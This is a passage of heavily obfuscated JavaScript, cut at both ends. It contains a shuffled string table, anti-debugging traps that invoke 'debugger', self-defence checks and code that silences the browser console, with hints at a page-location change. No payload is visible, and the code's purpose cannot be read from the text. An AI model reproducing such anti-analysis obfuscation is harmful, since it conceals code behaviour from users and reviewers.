0x2c0, 0x27a, 0x222, 0x232)](_0x283800, _0x2d56e8); }, 'zcwvL': _0x5cd2be[_0xe1cac7(0x3, -0xb5, -0xd2, -0x10d, -0x69)], 'prDIg': _0x5cd2be[_0xe1cac7(-0xfe, -0x188, -0x6a, -0xa6, -0xef)], 'xmZkT': function (_0x59bad3) { function _0x15b38e(_0x332e6e, _0x36d457, _0x210ff0, _0x39cb78, _0x4d02bd) { return _0x3b3c06(_0x39cb78 - 0x553, _0x36d457 - 0x1df, _0x210ff0 - 0x163, _0x39cb78 - 0x1e1, _0x332e6e); } return _0x5cd2be[_0x15b38e(0x4d0, 0x5ac, 0x4dc, 0x518, 0x49d)](_0x59bad3); } }; _0x5cd2be[_0x3b3c06(-0x8, 0x46, -0x5c, -0x22, 0x95)](_0x581755, this, function () { function _0x589c57(_0x3691ef, _0x46c514, _0x5e4314, _0x838dd9, _0x2f6ece) { return _0x5c2c91(_0x3691ef - 0x1d5, _0x3691ef - 0x47f, _0x5e4314 - 0x16e, _0x46c514, _0x2f6ece - 0x17a); } var _0x297458 = new _0x4aed1a(_0x4d6d9a[_0x589c57(0x46e, 0x428, 0x49e, 0x3d0, 0x4e1)]), _0x30ccf0 = new _0x4d6aa9(_0x4d6d9a[_0x513db9(0x75, 0x3f, -0x1b, 0x33, 0x35)], 'i'); function _0x1a7299(_0x194a42, _0x47868b, _0x282cc1, _0x3597be, _0x1914cd) { return _0x5c2c91(_0x194a42 - 0x178, _0x1914cd - 0x30d, _0x282cc1 - 0x12b, _0x282cc1, _0x1914cd - 0x1d2); } function _0x1787ba(_0x4cc29c, _0x121e14, _0x3d548f, _0x563ea5, _0x4b5ac6) { return _0x5c2c91(_0x4cc29c - 0x33, _0x563ea5 - -0x86, _0x3d548f - 0xad, _0x4cc29c, _0x4b5ac6 - 0x1e9); } function _0x1afcc6(_0x492c93, _0xd567f7, _0x5540de, _0x24b7fa, _0x37308c) { return _0x500cb2(_0x492c93 - 0x162, _0xd567f7 - 0x136, _0x5540de - 0x1db, _0x492c93 - -0x21c, _0x5540de); } var _0x1c61c2 = _0x4d6d9a[_0x513db9(-0x5f, 0x27, -0x37, -0x24, -0xab)](_0x17babe, _0x4d6d9a[_0x589c57(0x42f, 0x42d, 0x4a5, 0x39d, 0x3cd)]); function _0x513db9(_0x20af13, _0xd7499a, _0x179e96, _0xc27c9a, _0x317032) { return _0x3b3c06(_0x179e96 - -0x62, _0xd7499a - 0xfd, _0x179e96 - 0x134, _0xc27c9a - 0x17a, _0x317032); } !_0x297458[_0x1afcc6(-0x214, -0x1a6, -0x21a, -0x247, -0x1a9)](_0x4d6d9a[_0x513db9(0x82, 0x3f, 0x77, 0x3b, 0x5a)](_0x1c61c2, _0x4d6d9a[_0x1a7299(0x35f, 0x319, 0x394, 0x3c5, 0x339)])) || !_0x30ccf0[_0x589c57(0x3b8, 0x421, 0x413, 0x3ef, 0x3ae)](_0x4d6d9a[_0x1787ba(-0x5b, 0xe, -0x37, -0x2d, -0x53)](_0x1c61c2, _0x4d6d9a[_0x1787ba(0x29, -0x2b, -0x85, -0x48, -0x7c)])) ? _0x4d6d9a[_0x1787ba(-0xae, -0xc4, -0x7d, -0xdb, -0x145)](_0x1c61c2, '0') : _0x4d6d9a[_0x1a7299(0x2bd, 0x2af, 0x25d, 0x22b, 0x25e)](_0x4d7658); })(); } else { var _0x541d1f = _0x6d4d9b ? function () { function _0x87b31d(_0x5880a0, _0x1a0645, _0x393be8, _0x54bf0c, _0x59c80d) { return _0x3b3c06(_0x1a0645 - 0x564, _0x1a0645 - 0xc3, _0x393be8 - 0x1a7, _0x54bf0c - 0xaa, _0x393be8); } function _0x64550e(_0xa7bdfe, _0x1e15a1, _0xfbfe95, _0xca1ec7, _0x163d4f) { return _0x500cb2(_0xa7bdfe - 0x86, _0x1e15a1 - 0x1e1, _0xfbfe95 - 0x8c, _0xfbfe95 - -0x1ee, _0x1e15a1); } function _0x19d324(_0x491c04, _0x285633, _0x5c1fb8, _0x1cdf3e, _0x3aad92) { return _0x3b3c06(_0x5c1fb8 - 0x1dc, _0x285633 - 0x2, _0x5c1fb8 - 0x93, _0x1cdf3e - 0x9c, _0x3aad92); } function _0x431fe6(_0x4f5244, _0x5507a8, _0x4c8ce6, _0x54537b, _0xa8d5ce) { return _0x3b3c06(_0x4f5244 - 0x528, _0x5507a8 - 0xd9, _0x4c8ce6 - 0x9b, _0x54537b - 0x102, _0xa8d5ce); } var _0x1abe30 = { 'OcOSm': function (_0x3d26f8, _0x274446) { function _0x3c6f9a(_0x3b74cd, _0x16e7cd, _0x394e0d, _0x946234, _0x55d796) { return _0x1f6a(_0x3b74cd - 0x3cf, _0x16e7cd); } return _0x4490ee[_0x3c6f9a(0x596, 0x5e6, 0x52c, 0x4fa, 0x614)](_0x3d26f8, _0x274446); }, 'zWRBL': _0x4490ee[_0x5a7e29(0x57a, 0x57a, 0x525, 0x4d5, 0x561)], 'zdKIn': _0x4490ee[_0x87b31d(0x624, 0x5b1, 0x5e6, 0x557, 0x523)], 'aiEHC': _0x4490ee[_0x87b31d(0x5e7, 0x644, 0x62c, 0x660, 0x5e1)] }; function _0x5a7e29(_0x2cd7d9, _0x3d4af1, _0x31b7c1, _0x4dc1f0, _0x1658ff) { return _0x253575(_0x2cd7d9, _0x3d4af1 - 0x36, _0x31b7c1 - 0x1d7, _0x4dc1f0 - 0xf7, _0x1658ff - 0x10d); } if (_0x4490ee[_0x87b31d(0x5a7, 0x55d, 0x5aa, 0x4ee, 0x573)](_0x4490ee[_0x5a7e29(0x5d3, 0x580, 0x4de, 0x544, 0x58a)], _0x4490ee[_0x87b31d(0x5d3, 0x60d, 0x68d, 0x591, 0x57f)])) (function () { return !![]; }[_0x87b31d(0x5e3, 0x5fe, 0x66e, 0x605, 0x62e) + _0x87b31d(0x4d4, 0x579, 0x5e7, 0x5c9, 0x5db) + 'r'](_0x5cd2be[_0x87b31d(0x4c9, 0x53e, 0x4ed, 0x5ba, 0x5c7)](_0x5cd2be[_0x19d324(0x287, 0x1f1, 0x294, 0x272, 0x293)], _0x5cd2be[_0x64550e(-0xd8, -0x15d, -0x135, -0x18c, -0x1c1)]))[_0x19d324(0x2bf, 0x21c, 0x255, 0x2cc, 0x28a)](_0x5cd2be[_0x5a7e29(0x514, 0x432, 0x461, 0x4bc, 0x54a)])); else { if (_0x3c1457) { if (_0x4490ee[_0x5a7e29(0x4e1, 0x433, 0x4af, 0x494, 0x51c)](_0x4490ee[_0x5a7e29(0x58e, 0x523, 0x4fd, 0x563, 0x559)], _0x4490ee[_0x5a7e29(0x517, 0x4fb, 0x53c, 0x563, 0x4c5)])) (function () { return ![]; }[_0x5a7e29(0x564, 0x591, 0x4fa, 0x535, 0x4bd) + _0x19d324(0x208, 0x159, 0x1f1, 0x276, 0x1fd) + 'r'](_0x1abe30[_0x87b31d(0x5c8, 0x61a, 0x687, 0x641, 0x69a)](_0x1abe30[_0x64550e(-0x221, -0x217, -0x180, -0x14a, -0x196)], _0x1abe30[_0x431fe6(0x5dc, 0x5ad, 0x57b, 0x5bb, 0x678)]))[_0x87b31d(0x5c3, 0x5e3, 0x55f, 0x582, 0x5e4)](_0x1abe30[_0x5a7e29(0x4bd, 0x4da, 0x5a1, 0x545, 0x5ca)])); else { var _0x56be06 = _0x3c1457[_0x64550e(-0xa0, -0x9f, -0x120, -0xe0, -0x173)](_0x2a7e04, arguments); return _0x3c1457 = null, _0x56be06; } } } } : function () { }; return _0x6d4d9b = ![], _0x541d1f; } }; }()), _0x2b05cd = _0x336869(this, function () { var _0x587401 = {}; _0x587401[_0x20de29(0x6e1, 0x754, 0x6db, 0x6b3, 0x725)] = _0x20de29(0x6c5, 0x6c3, 0x6bd, 0x61f, 0x65e) + _0x56cb56(0x1b4, 0x195, 0x1ed, 0x284, 0x15c) + '+$'; function _0x20de29(_0x4f7bca, _0x3595dc, _0x4af37a, _0x55c88c, _0x10b976) { return _0x1f6a(_0x55c88c - 0x3c9, _0x4af37a); } var _0x28214a = _0x587401; function _0x3f09b2(_0x522649, _0x3698da, _0x246f1d, _0x488e4d, _0x54928d) { return _0x1f6a(_0x3698da - 0x1a9, _0x522649); } function _0x56cb56(_0x28c304, _0x353c91, _0x29b4ea, _0x20b854, _0x4ce2b6) { return _0x1f6a(_0x29b4ea - -0x55, _0x4ce2b6); } function _0x5035a5(_0x29ad1c, _0x52f78d, _0x51914a, _0x23df56, _0x4f7704) { return _0x1f6a(_0x52f78d - -0x286, _0x23df56); } function _0x14e4ba(_0x2282b4, _0x133bb2, _0x276b8c, _0x52008a, _0x551020) { return _0x1f6a(_0x52008a - 0x2e8, _0x133bb2); } return _0x2b05cd[_0x14e4ba(0x50e, 0x511, 0x5e5, 0x557, 0x5d3) + _0x3f09b2(0x3e1, 0x435, 0x399, 0x3dc, 0x413)]()[_0x56cb56(0x274, 0x230, 0x234, 0x1ea, 0x196) + 'h'](_0x28214a[_0x14e4ba(0x555, 0x5f0, 0x614, 0x5d2, 0x60e)])[_0x20de29(0x60d, 0x5fd, 0x59c, 0x638, 0x65f) + _0x3f09b2(0x3d9, 0x435, 0x49e, 0x487, 0x3c6)]()[_0x20de29(0x6c2, 0x6e2, 0x700, 0x67b, 0x632) + _0x3f09b2(0x422, 0x3d6, 0x430, 0x3e4, 0x411) + 'r'](_0x2b05cd)[_0x56cb56(0x1cc, 0x1bb, 0x234, 0x256, 0x1f0) + 'h'](_0x28214a[_0x20de29(0x74e, 0x72f, 0x62e, 0x6b3, 0x60e)]); }); function _0x2791() { var _0xd0de71 = ['LIAMX', 'kKlEE', 'hKNDx', 'Trkqk', 'sFGeM', 'XhNiv', 'split', 'PqDhF', 'lrmXf', 'aiEHC', 'hGrha', 'zcwvL', 'EMKss', 'yaVTO', 'YyaSS', 'PsksL', 'BSoTL', 'JphYb', 'NNWao', 'zdKIn', 'NuytC', 'OcOSm', 'locat', 'yDTGG', 'chain', 'keXdc', 'WnHte', 'aQJGT', 'XWzkA', 'prDIg', 'retur', 'Objec', 'WCbzn', 'NLaCQ', '11819052yJyLgc', 'tswTs', 'lULMr', 'nctio', 'ivywU', 'StZwc', 'WVylY', 'lsEVI', 'grFZk', 'Z_$][', 'keFuK', 'conso', 'Zvzxy', 'WLiNS', 'IrGmB', 'PJeCh', 'eMRBz', 'NkrRI', 'ILoFv', 'uHqJZ', 'rEfqE', 'BEnAr', 'HPucj', 'ElZfu', 'ecdEC', 'as/', 'lLEgd', 'JQWHb', 'setIn', 'jIdUE', 'ijCia', 'ABWut', 'zKRCZ', 'cItVG', 'IYDDM', 'dihgh', 'LMPRK', 'QWIhF', 'href', 'gLLNv', 'IsFHu', 'THVtx', 'KRNcs', 'type', 'CNWKo', 'yWPIf', 'nNnSa', 'YLegw', 'zArPp', 'debu', 'PQdqu', 'JJWNV', 'BnSVt', 'Sbtfz', 'YrlEi', 'DUiQz', 'vUkEc', 'mMvzV', 'zA-Z_', 'zzLNF', 'ZryDd', 'ZAXof', 'NbCSZ', '{}.co', 'Ukehw', '*(?:[', 'PgdHD', 'test', 'info', 'IYVBp', 'GDsyW', 'aNPjY', '0|3|2', 'zNrhb', 'Xjwwa', 'FmCkp', 'tion', 'KbFVq', 'GhgQp', 'Gugba', 'SREaX', 'funct', '|0|1|', 'e)\x20{}', 'wKBfl', 'aZCTz', 'loyPl', 'LVzOa', 'kWNvY', 'fswKX', 'nTzgd', 'xmZkT', 'NCMZp', 'izNIJ', 'KApqK', 'NnTnT', 'SHgdS', 'aKBTi', 'asfDC', 'vVJrs', 'BGNIb', 'ctor(', 'actio', 'vlaeX', '\x5c(\x20*\x5c', '485895phdqdn', 'BGPwX', 'strin', 'cmJPE', 'ymvIF', 'nXJna', 'RREEL', 'PMRTv', 'dSnuw', 'NUMjE', 'wHKLq', 'CnJnk', 'wmiez', 'InnrX', 'CHPOj', 'lengt', 'ubkoL', 'BqGdc', 'CXgFd', 'icEJu', 'ZZQCJ', 'ULvLD', 'vmzeo', '__pro', 'Sajqs', 'SMbEx', 'HYqDA', 'count', 'IMyRT', 'EuXIi', 'input', 'nXfIq', 'AOben', 'AbBXj', 'TuhTq', 'suPLr', 'mClBJ', 'state', 'excep', 'DLsxK', 'YwYie', 'warn', 'QSPIf', 'OTYoi', '337981zWhlzI', '57604gPBebP', 'JvhmP', 'init', 'HApix', '1356117SDHAUh', 'MJjjH', 'zyjwh', '5|2|4', 'uYkiP', 'ructo', 'NrCgk', 'BHkkc', 'NtlLV', 'LWGYd', 'gger', 'GiFLs', '8WWtjZm', '\x22retu', 'iWEax', 'zWRBL', 'XhbPF', 'oHmCp', 'rwkOl', 'istic', 'EhEHR', 'RRAdZ', 'BwtwZ', '155jXwYxR', 'VAuMR', 'nstru', ')+)+)', 'mgunT', 'ARGoa', 'VFjrj', 'estad', 'zaNEv', 'tBEGo', 'dvvGG', '780336OXQAfR', 'GamDg', 'riYIZ', 'log', '\x20(tru', 'EQspW', 'LpcOu', 'kJtMf', 'QPbeU', 'nNFMk', 'jMwpe', 'ABpYu', '(((.+', 'pyDFI', 'LLMUs', 'RbgZs', 'n()\x20', 'xfzxL', 'MGVds', 'spBRD', 'uOzMG', 'WAcOj', 'KsIfd', 'a-zA-', 'qVjAH', 'proto', 'twHiq', 'BdMQy', 'FZSgy', 'DRYea', 'vieIO', 'SaZPq', 'ion', 'error', 'trace', 'fDEiR', 'ujRFr', 'toStr', 'STwdH', 'Pajsg', 'rn\x20th', 'bZxhH', 'WtKkS', 'eYjgi', 'UqtPc', 'eOMWf', 'QnVjD', 'iZMRE', 'wTqQz', 'unbza', 'fMVCR', 'bind', 'WJBsU', 'XzSik', 'table', 'Qkfku', 'NXsjR', '$]*)', '6835608PqqxiL', 'KbxTK', 'dgviv', 'Ntoys', 'Cdltr', 'searc', 'wFfJE', 'uLjbV', 'ing', 'gfZbA', 'fSHxJ', '\x5c+\x5c+\x20', 'XGZqa', 'call', 'gunrD', 'jXAnY', 'ion\x20*', 'n\x20(fu', 'to__', 'apply', 'WQINv', '.html', 'nRmNL', 'FPRBD', 'Eflty', '0-9a-', 'ybvtJ', 'ymVxT', 'XexLi', 'vVazB', 'while', 'is\x22)(', 'WBnVH', 'JqHeQ', 'aOYQH', 'qLkHQ', 'MgwgS', 'NbjXo', 'eCKUe', 'evugN', 'EmWSm', 'Ylkow', 'zrKTr', 'OSJuH', 'vwqmM', 'qzPOa', 'const', 'FgvSy', 'mYbMe', 'terva', 'KZxgq', '|5|1|', 'zBcMH']; _0x2791 = function () { return _0xd0de71; }; return _0x2791(); } _0x2b05cd(); var _0x25189f = (function () { var _0xcd06d5 = { 'mYbMe': _0x134aeb(0x2ff, 0x331, 0x31b, 0x31d, 0x329) + _0x134aeb(0x35b, 0x34b, 0x382, 0x3d2, 0x3e2) + _0x323d4f(0x4bd, 0x4ca, 0x48d, 0x4bd, 0x4a3) + ')', 'OTYoi': _0x323d4f(0x556, 0x55e, 0x534, 0x554, 0x5aa) + _0xb88eeb(0x1c0, 0x1ef, 0x240, 0x257, 0x126) + _0x134aeb(0x417, 0x409, 0x392, 0x39f, 0x3de) + _0xb88eeb(0x2d5, 0x34f, 0x327, 0x373, 0x311) + _0x5025ed(0xa2, 0x1f, -0x86, 0x2e, 0x8c) + _0x134aeb(0x296, 0x33c, 0x39d, 0x306, 0x28d) + _0x323d4f(0x54a, 0x4e6, 0x57a, 0x543, 0x517), 'NLaCQ': function (_0x236bf1, _0x975468) { return _0x236bf1(_0x975468); }, 'GDsyW': _0x28662b(-0x1df, -0x162, -0x1f6, -0x123, -0x169), 'loyPl': function (_0x217480, _0x2a920d) { return _0x217480 + _0x2a920d; }, 'BqGdc': _0x134aeb(0x450, 0x48b, 0x3ce, 0x40f, 0x489), 'NtlLV': _0x28662b(-0x1ac, -0x134, -0xf2, -0x138, -0x17a), 'izNIJ': function (_0x5f050e) { return _0x5f050e(); }, 'NbCSZ': function (_0x3d6dfc, _0xa30eaa) { return _0x3d6dfc !== _0xa30eaa; }, 'WQINv': _0x323d4f(0x4f5, 0x4ac, 0x550, 0x487, 0x4f5), 'LWGYd': _0x323d4f(0x53d, 0x4e2, 0x5a3, 0x4cd, 0x57b), 'GamDg': _0xb88eeb(0x24c, 0x250, 0x24a, 0x274, 0x1d6), 'IrGmB': function (_0x49cd7f, _0x4341f5) { return _0x49cd7f === _0x4341f5; }, 'NNWao': _0x323d4f(0x568, 0x547, 0x5b2, 0x512, 0x597), 'bZxhH': _0x28662b(-0x18f, -0x1ba, -0x130, -0xde, -0x166) }; function _0x134aeb(_0x3b2c4e, _0xf0e872, _0x300fb0, _0x40028a, _0x2eb388) { return _0x1f6a(_0x40028a - 0x13e, _0x3b2c4e); } function _0x323d4f(_0x12fc6b, _0x40c4b8, _0x1e5413, _0x40139a, _0x232307) { return _0x1f6a(_0x12fc6b - 0x2c7, _0x232307); } function _0x5025ed(_0x14112d, _0x5797fe, _0x313b7e, _0x3659a0, _0x25c8b9) { return _0x1f6a(_0x5797fe - -0x27e, _0x3659a0); } function _0xb88eeb(_0x420aea, _0x5a46d3, _0x4ba5e7, _0x44d7c0, _0x5f25c3) { return _0x1f6a(_0x420aea - -0xf, _0x44d7c0); } function _0x28662b(_0x44c4cc, _0x17553a, _0x322701, _0x461eaa, _0x2f8c5b) { return _0x1f6a(_0x2f8c5b - -0x38f, _0x322701); } var _0x143f56 = !![]; return function (_0x1c87ad, _0x14a495) { function _0x5a3d89(_0x3748c4, _0x111689, _0x27e05a, _0x56d77c, _0x5d6964) { return _0xb88eeb(_0x27e05a - 0x284, _0x111689 - 0xb0, _0x27e05a - 0x1e1, _0x5d6964, _0x5d6964 - 0xe7); } function _0x41e1a4(_0xd0edf4, _0x272059, _0x878828, _0x36d2bc, _0x28c313) { return _0x323d4f(_0x28c313 - -0x275, _0x272059 - 0xb2, _0x878828 - 0x7f, _0x36d2bc - 0x196, _0x36d2bc); } function _0x267035(_0x55544e, _0x271ac7, _0x51022e, _0x162d3c, _0x20761b) { return _0x323d4f(_0x162d3c - -0x5a0, _0x271ac7 - 0x19f, _0x51022e - 0x1ae, _0x162d3c - 0x188, _0x271ac7); } if (_0xcd06d5[_0x5a3d89(0x53f, 0x56e, 0x55e, 0x5da, 0x4d1)](_0xcd06d5[_0x5a3d89(0x597, 0x564, 0x540, 0x560, 0x564)], _0xcd06d5[_0x41e1a4(0x2d2, 0x2c8, 0x30c, 0x247, 0x2c5)])) { var _0x5b8823 = _0x3b4b75 ? function () { function _0x2eebe9(_0x45d0ab, _0x3fd21d, _0x177c28, _0x24f3de, _0x6908cf) { return _0x267035(_0x45d0ab - 0xdc, _0x3fd21d, _0x177c28 - 0x156, _0x45d0ab - -0x56, _0x6908cf - 0x63); } if (_0x221ebf) { var _0x4d8578 = _0x212221[_0x2eebe9(-0x98, -0xb4, -0x3b, -0x4, -0x73)](_0x3d8271, arguments); return _0x55de03 = null, _0x4d8578; } } : function () { }; return _0xbb5295 = ![], _0x5b8823; } else { var _0x274625 = _0x143f56 ? function () { function _0x23e76b(_0xa5d06a, _0x3342a4, _0xa6d29, _0x1f8340, _0x2e2ef1) { return _0x267035(_0xa5d06a - 0x1eb, _0x3342a4, _0xa6d29 - 0x16f, _0x2e2ef1 - 0x218, _0x2e2ef1 - 0xbf); } var _0x17df63 = { 'ABWut': _0xcd06d5[_0x424273(-0x117, -0x131, -0x15d, -0x185, -0x122)], 'WtKkS': _0xcd06d5[_0x424273(-0x225, -0x1c3, -0x178, -0x19d, -0x1de)], 'FmCkp': function (_0x35ae72, _0x59fce6) { function _0x570841(_0x5667b1, _0x595ce7, _0x12ddc8, _0x1d6162, _0x2b9754) { return _0x23e76b(_0x5667b1 - 0x9e, _0x5667b1, _0x12ddc8 - 0x1f, _0x1d6162 - 0x1e2, _0x12ddc8 - -0x280); } return _0xcd06d5[_0x570841(-0xef, -0x99, -0x67, -0x86, -0x3c)](_0x35ae72, _0x59fce6); }, 'wHKLq': _0xcd06d5[_0x2c2181(0x72, 0x16a, 0x14b, 0xf9, 0x8a)], 'MgwgS': function (_0x2ae717, _0x253d85) { function _0x2d4b78(_0x2d8182, _0x215613, _0x5de128, _0x20bc56, _0x471cd8) { return _0x2c2181(_0x2d8182 - 0x111, _0x215613 - 0x15a, _0x5de128 - 0x1d4, _0x215613 - -0x10d, _0x5de128); } return _0xcd06d5[_0x2d4b78(0x2a, -0x4, -0xe, -0x8, -0x99)](_0x2ae717, _0x253d85); }, 'yaVTO': _0xcd06d5[_0x23e76b(0x1dc, 0x17b, 0xd0, 0x144, 0x147)], 'IYDDM': _0xcd06d5[_0x29f8fe(0x3ae, 0x29e, 0x327, 0x315, 0x31f)], 'Ukehw': function (_0x344105) { function _0x3f9044(_0xfbf36f, _0x5c8777, _0x288ab0, _0x260edc, _0x9d815b) { return _0x221c09(_0x288ab0, _0x5c8777 - 0x1a6, _0x288ab0 - 0xf3, _0xfbf36f - 0x3d0, _0x9d815b - 0x1a6); } return _0xcd06d5[_0x3f9044(0x5be, 0x57d, 0x544, 0x661, 0x573)](_0x344105); } }; function _0x221c09(_0x47df86, _0x57a7d8, _0x35cd08, _0x1460f1, _0x157c40) { return _0x5a3d89(_0x47df86 - 0x13c, _0x57a7d8 - 0x6, _0x1460f1 - -0x272, _0x1460f1 - 0x186, _0x47df86); } function _0x424273(_0x47e65e, _0x12b9ca, _0x4cfde5, _0x4b5c54, _0x228894) { return _0x5a3d89(_0x47e65e - 0x2a, _0x12b9ca - 0x1d7, _0x12b9ca - -0x65a, _0x4b5c54 - 0x3, _0x228894); } function _0x2c2181(_0x54e32, _0x1d0b10, _0x349bff, _0x1d1084, _0x2c1fb3) { return _0x41e1a4(_0x54e32 - 0x136, _0x1d0b10 - 0x1c, _0x349bff - 0x1cd, _0x2c1fb3, _0x1d1084 - -0x12d); } function _0x29f8fe(_0x386b3c, _0x4a28cb, _0xbf6eb0, _0x4c9aef, _0x1097a6) { return _0x5a3d89(_0x386b3c - 0x19b, _0x4a28cb - 0x52, _0x1097a6 - -0x186, _0x4c9aef - 0x5a, _0xbf6eb0); } if (_0xcd06d5[_0x2c2181(0xe3, 0xb7, 0x170, 0xf1, 0x142)](_0xcd06d5[_0x29f8fe(0x356, 0x386, 0x32b, 0x401, 0x387)], _0xcd06d5[_0x29f8fe(0x365, 0x40e, 0x3e8, 0x417, 0x387)])) { var _0x3b3e77 = new _0x18ac54(_0x17df63[_0x2c2181(0x278, 0x1b4, 0x1cb, 0x21f, 0x270)]), _0x110dc0 = new _0x63ff97(_0x17df63[_0x2c2181(0x22c, 0x193, 0x117, 0x199, 0x13f)], 'i'), _0x46aa41 = _0x17df63[_0x23e76b(0x8c, 0x1ac, 0x7b, 0x12a, 0x118)](_0x467b39, _0x17df63[_0x23e76b(0x10e, 0x156, 0x189, 0x1c8, 0x140)]); !_0x3b3e77[_0x424273(-0x240, -0x214, -0x2b0, -0x26b, -0x1aa)](_0x17df63[_0x221c09(0x2ee, 0x2d2, 0x252, 0x2ab, 0x261)](_0x46aa41, _0x17df63[_0x2c2181(0x1ba, 0x251, 0x25a, 0x1eb, 0x25b)])) || !_0x110dc0[_0x2c2181(0xa8, 0xed, 0xca, 0xf6, 0x61)](_0x17df63[_0x29f8fe(0x2f3, 0x362, 0x43e, 0x404, 0x397)](_0x46aa41, _0x17df63[_0x2c2181(0x225, 0x24d, 0x184, 0x222, 0x265)])) ? _0x17df63[_0x424273(-0x1ac, -0x20c, -0x1bb, -0x1c5, -0x262)](_0x46aa41, '0') : _0x17df63[_0x424273(-0x212, -0x217, -0x28a, -0x214, -0x190)](_0x13e379); } else { if (_0x14a495) { if (_0xcd06d5[_0x2c2181(0xea, 0x119, 0xb7, 0xf1, 0x6c)](_0xcd06d5[_0x221c09(0x1a3, 0x19e, 0x26b, 0x234, 0x1f4)], _0xcd06d5[_0x23e76b(0x22b, 0x141, 0x1e5, 0x1dd, 0x18a)])) { var _0x39417c = _0x14a495[_0x221c09(0x304, 0x2a6, 0x2d6, 0x29a, 0x22d)](_0x1c87ad, arguments); return _0x14a495 = null, _0x39417c; } else return _0xbb21f2; } } } : function () { }; return _0x143f56 = ![], _0x274625; } }; }()); (function () { function _0x50c72b(_0x3fb4e3, _0x51c74a, _0x55d340, _0x4e5b11, _0x76ee8a) { return _0x1f6a(_0x3fb4e3 - 0x3c7, _0x76ee8a); } function _0x130bd0(_0x56bfc5, _0x133b12, _0x426ae5, _0x4c07d7, _0x1b0c5c) { return _0x1f6a(_0x4c07d7 - 0x37f, _0x426ae5); } function _0x33a569(_0x1a0c07, _0xe48732, _0x52ba67, _0x6a27e3, _0x31a602) { return _0x1f6a(_0xe48732 - -0x351, _0x31a602); } function _0x330ea5(_0x145d40, _0x3ddb26, _0x51e916, _0x215346, _0x22562d) { return _0x1f6a(_0x22562d - -0x83, _0x215346); } function _0x4cc3f2(_0x4e317a, _0x206961, _0x2556b0, _0x2a0655, _0x5e821a) { return _0x1f6a(_0x206961 - -0x32d, _0x4e317a); } var _0x4357c9 = { 'PQdqu': _0x50c72b(0x5f2, 0x63c, 0x5a3, 0x56a, 0x5e3) + _0x130bd0(0x555, 0x517, 0x5bf, 0x55f, 0x5be) + '3', 'EQspW': function (_0x350000, _0x4f6158) { return _0x350000 === _0x4f6158; }, 'iWEax': _0x130bd0(0x5ca, 0x592, 0x5ec, 0x5cf, 0x667), 'zrKTr': function (_0xc99512, _0x4d1bfd) { return _0xc99512(_0x4d1bfd); }, 'ZZQCJ': function (_0x4e41c5, _0x538bb1) { return _0x4e41c5 + _0x538bb1; }, 'LMPRK': _0x33a569(0x1e, -0x7a, -0xa4, -0xfd, -0xd8) + _0x50c72b(0x65c, 0x5f1, 0x640, 0x5bd, 0x629) + _0x50c72b(0x6a5, 0x653, 0x72b, 0x68a, 0x603) + _0x33a569(-0xea, -0xf7, -0x142, -0x196, -0x149), 'jMwpe': _0x33a569(-0xff, -0x184, -0x13b, -0x1dd, -0x140) + _0x4cc3f2(-0x118, -0xec, -0x90, -0xea, -0xfc) + _0x330ea5(0x12c, 0x1e4, 0x1bc, 0x164, 0x170) + _0x33a569(-0x188, -0x11c, -0x13c, -0xb9, -0x12a) + _0x130bd0(0x687, 0x620, 0x61d, 0x5f1, 0x68f) + _0x33a569(-0xf0, -0xae, -0x88, -0x6a, -0x9a) + '\x20)', 'evugN': function (_0x25d4ee) { return _0x25d4ee(); }, 'EmWSm': function (_0x55fd6d, _0x511b0e) { return _0x55fd6d !== _0x511b0e; }, 'dgviv': _0x330ea5(0x1cd, 0x1fb, 0x1db, 0x279, 0x268), 'GhgQp': _0x33a569(-0x1c1, -0x195, -0x23c, -0x16f, -0x127) }, _0x3c1765; try { if (_0x4357c9[_0x50c72b(0x616, 0x615, 0x60a, 0x661, 0x59a)](_0x4357c9[_0x330ea5(0x16d, 0x233, 0x115, 0x12a, 0x1b3)], _0x4357c9[_0x330ea5(0x24d, 0x1bf, 0x248, 0x139, 0x1b3)])) { var _0x577d44 = _0x4357c9[_0x50c72b(0x675, 0x6bc, 0x5d0, 0x714, 0x70b)](Function, _0x4357c9[_0x4cc3f2(-0xd3, -0x122, -0x186, -0x14c, -0x188)](_0x4357c9[_0x33a569(-0x161, -0x146, -0x1cd, -0x1e7, -0xdb)](_0x4357c9[_0x4cc3f2(-0x66, -0x2e, -0x83, -0xbc, -0x2a)], _0x4357c9[_0x33a569(-0xfc, -0xfd, -0xbb, -0xbb, -0x69)]), ');')); _0x3c1765 = _0x4357c9[_0x330ea5(0x28f, 0x197, 0x1de, 0x2b6, 0x228)](_0x577d44); } else { var _0x3d315e = _0x4357c9[_0x4cc3f2(-0x1d7, -0x16d, -0x141, -0x1e0, -0x198)][_0x33a569(-0x1d, -0x92, -0x6e, -0xf6, -0x1)]('|'), _0x49cc66 = 0x16af + 0x1912 + -0x2fc1 * 0x1; while (!![]) { switch (_0x3d315e[_0x49cc66++]) { case '0': _0x52e300[_0x4cc3f2(-0x123, -0x11f, -0xdb, -0xb1, -0x15f) + _0x50c72b(0x65d, 0x61b, 0x5b6, 0x62a, 0x700)] = _0x6f02d3[_0x4cc3f2(-0xa3, -0xb0, -0x124, -0x6b, -0x133)](_0x3e7f4e); continue; case '1': _0x52e300[_0x4cc3f2(-0x101, -0xbe, -0x98, -0x91, -0x4b) + _0x330ea5(0x1d8, 0x283, 0x293, 0x20b, 0x209)] = _0x313e5a[_0x130bd0(0x5c5, 0x613, 0x644, 0x5ee, 0x5d3) + _0x33a569(-0x167, -0xc5, -0x28, -0x14c, -0xa8)][_0x50c72b(0x644, 0x615, 0x5a8, 0x5bf, 0x62d)](_0x313e5a); continue; case '2': var _0xa0e8c4 = _0x4b5ec1[_0x15ce0f]; continue; case '3': _0x285b8a[_0xa0e8c4] = _0x52e300; continue; case '4': var _0x313e5a = _0x225360[_0xa0e8c4] || _0x52e300; continue; case '5': var _0x52e300 = _0x3c25f2[_0x33a569(-0x10a, -0x9f, -0xd2, -0x92, -0x8d) + _0x330ea5(0x17c, 0x1fc, 0x1fc, 0x15e, 0x1aa) + 'r'][_0x130bd0(0x5b4, 0x61a, 0x594, 0x5e2, 0x661) + _0x330ea5(0x2d3, 0x2c5, 0x202, 0x30a, 0x283)][_0x4cc3f2(-0x136, -0xb0, -0x116, -0x156, -0x10c)](_0x46862a); continue; }break; } } } catch (_0x30189a) { _0x4357c9[_0x4cc3f2(-0x4b, -0x81, -0x117, -0x7b, 0x17)](_0x4357c9[_0x4cc3f2(-0xda, -0xa7, -0xe4, -0x6b, -0x36)], _0x4357c9[_0x330ea5(0x198, 0xe4, 0x1a1, 0x18e, 0x159)]) ? _0x3c1765 = window : _0x2db8af[_0x33a569(-0x4d, -0x82, -0xe6, -0xed, 